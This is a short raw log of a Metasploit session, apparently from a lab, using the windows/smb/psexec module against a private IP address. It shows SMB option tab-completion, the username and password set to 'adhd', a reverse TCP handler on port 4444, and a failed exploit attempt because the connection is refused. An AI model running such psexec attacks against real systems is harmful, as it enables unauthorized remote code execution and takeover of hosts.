 RHOSTS => 172.18.182.57
msf5 exploit(windows/smb/psexec) > set SMB
set SMB::CHUNKSIZE                 set SMB::PIPE_WRITE_MAX_SIZE
set SMB::NATIVE_LM                 set SMB::PIPE_WRITE_MIN_SIZE
set SMB::NATIVE_OS                 set SMB::VERIFYSIGNATURE
set SMB::OBSCURE_TRANS_PIPE_LEVEL  set SMBDIRECT
set SMB::PAD_DATA_LEVEL            set SMBDOMAIN
set SMB::PAD_FILE_LEVEL            set SMBNAME
set SMB::PIPE_EVASION              set SMBPASS
set SMB::PIPE_READ_MAX_SIZE        set SMBUSER
set SMB::PIPE_READ_MIN_SIZE
msf5 exploit(windows/smb/psexec) > set SMB
set SMB::CHUNKSIZE                 set SMB::PIPE_WRITE_MAX_SIZE
set SMB::NATIVE_LM                 set SMB::PIPE_WRITE_MIN_SIZE
set SMB::NATIVE_OS                 set SMB::VERIFYSIGNATURE
set SMB::OBSCURE_TRANS_PIPE_LEVEL  set SMBDIRECT
set SMB::PAD_DATA_LEVEL            set SMBDOMAIN
set SMB::PAD_FILE_LEVEL            set SMBNAME
set SMB::PIPE_EVASION              set SMBPASS
set SMB::PIPE_READ_MAX_SIZE        set SMBUSER
set SMB::PIPE_READ_MIN_SIZE
msf5 exploit(windows/smb/psexec) > set SMBUSER adhd
SMBUSER => adhd
msf5 exploit(windows/smb/psexec) > set SMBPASS adhd
SMBPASS => adhd
msf5 exploit(windows/smb/psexec) > exploit

[*] Started reverse TCP handler on 172.18.182.57:4444
[*] 172.18.182.57:445 - Connecting to the server...
[-] 172.18.182.57:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection w
as refused by the remote host (172.18.182.57:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >